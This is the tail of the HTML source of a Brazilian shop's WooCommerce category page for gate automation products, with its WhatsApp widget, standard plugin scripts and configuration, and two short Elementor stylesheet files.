        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;559433221053&quot;,&quot;pre_filled&quot;:&quot;Ol\u00e1, vim pelo site, gostaria de informa\u00e7\u00f5es!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Nunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.3techdistribuidora.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e3ad61eaef0ecd1b354564df8985cc1","fragment_name":"wc_fragments_4e3ad61eaef0ecd1b354564df8985cc1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"559433221053","pre_filled":"Ol\u00e1, vim pelo site, gostaria de informa\u00e7\u00f5es!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.15" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.3techdistribuidora.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.3techdistribuidora.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e3ad61eaef0ecd1b354564df8985cc1","fragment_name":"wc_fragments_4e3ad61eaef0ecd1b354564df8985cc1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.3techdistribuidora.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Automatizadores de port\u00f5es - 3 Tech Distribuidora","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.3techdistribuidora.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Automatizadores de port\u00f5es - 3 Tech Distribuidora","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.7.2" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b6e6d53aac1fccc2dbd54cce4c4e0561","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.3techdistribuidora.com.br\/carrinho\/","ajaxurl":"https:\/\/www.3techdistribuidora.com.br\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.3techdistribuidora.com.br\/","shop_url":"https:\/\/www.3techdistribuidora.com.br\/loja\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4e3ad61eaef0ecd1b354564df8985cc1","fragment_name":"wc_fragments_4e3ad61eaef0ecd1b354564df8985cc1","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"58c4ec668d","wishlist_fragments_nonce":"a18c1afb36","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_063f5ae15217c5bd2ab860562b394551","wishlist_fragment_name":"woodmart_wishlist_fragments_063f5ae15217c5bd2ab860562b394551","frequently_bought":"c1da494006"};
var woodmart_page_css = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/js/scripts/combine.min.js?ver=7.0.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.recaptcha.net/recaptcha/api.js?hl=pt_BR&amp;render=6LdzWggjAAAAAN9kgZKqFk1XyWB-9y8UaGOqFZr7&amp;onload=sgr_3&amp;ver=1737560319" id="sgr_recaptcha-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.2" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.3techdistribuidora.com.br/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" defer src="https://www.3techdistribuidora.com.br/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.11" id="mc4wp-forms-api-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.3techdistribuidora.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.3techdistribuidora.com.br @ 2025-01-22 12:38:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.3techdistribuidora.com.br/wp-content/uploads/elementor/css/post-8492.css?ver=1736967029
body_size: 421
content:
.elementor-8492 .elementor-element.elementor-element-2f0e28ac:not(.elementor-motion-effects-element-type-background), .elementor-8492 .elementor-element.elementor-element-2f0e28ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-8492 .elementor-element.elementor-element-2f0e28ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:10px 0px 10px 0px;}.elementor-8492 .elementor-element.elementor-element-2f0e28ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8492 .elementor-element.elementor-element-1c0511a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8492 .elementor-element.elementor-element-1c0511a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8492 .elementor-element.elementor-element-1c0511a > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#1E9BC6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8492 .elementor-element.elementor-element-1c0511a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8492 .elementor-element.elementor-element-1376011{color:#1E9BC6;font-family:"Nunito", Sans-serif;font-size:21px;font-weight:800;line-height:37px;}.elementor-8492 .elementor-element.elementor-element-8c4af73 > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#1E9BC6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8492 .elementor-element.elementor-element-8c4af73 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8492 .elementor-element.elementor-element-194927b > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#1E9BC6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8492 .elementor-element.elementor-element-194927b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8492 .elementor-element.elementor-element-effcb90 > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#1E9BC6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8492 .elementor-element.elementor-element-effcb90 > .elementor-element-populated, .elementor-8492 .elementor-element.elementor-element-effcb90 > .elementor-element-populated > .elementor-background-overlay, .elementor-8492 .elementor-element.elementor-element-effcb90 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-8492 .elementor-element.elementor-element-effcb90 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-8492 .elementor-element.elementor-element-8c4af73{width:19.999%;}.elementor-8492 .elementor-element.elementor-element-194927b{width:20%;}.elementor-8492 .elementor-element.elementor-element-effcb90{width:20.02%;}.elementor-8492 .elementor-element.elementor-element-f02041b{width:19.98%;}}@media(max-width:767px){.elementor-8492 .elementor-element.elementor-element-1376011{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.3techdistribuidora.com.br/wp-content/uploads/elementor/css/post-8764.css?ver=1736967030
body_size: -21
content:
.elementor-8764 .elementor-element.elementor-element-0dfe535{padding:20px 0px 20px 0px;}.elementor-8764 .elementor-element.elementor-element-220dee3 .elementor-heading-title{font-size:18px;}.elementor-8764 .elementor-element.elementor-element-38fb5de .elementor-heading-title{font-size:18px;}.elementor-8764 .elementor-element.elementor-element-18805f9 .elementor-heading-title{font-size:18px;}.elementor-8764 .elementor-element.elementor-element-52f0434 .elementor-heading-title{font-size:18px;}.elementor-8764 .elementor-element.elementor-element-4d0ee38 .elementor-heading-title{font-size:18px;}